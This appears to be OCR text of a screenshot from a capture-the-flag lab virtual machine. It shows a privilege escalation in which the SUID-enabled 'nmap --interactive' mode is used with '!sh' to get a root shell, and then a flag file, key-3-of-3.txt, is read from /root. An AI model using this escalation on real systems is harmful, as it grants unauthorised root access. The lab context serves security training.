 vm [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
^C
$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# ls
key-2-of-3.txt  password.raw-md5
# cd /root
# cd home
sh: 3: cd: can't cd to home
# cd
# ls
key-2-of-3.txt  password.raw-md5
# cd root
sh: 6: cd: can't cd to root
# cd /root
# ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
Right Ctrl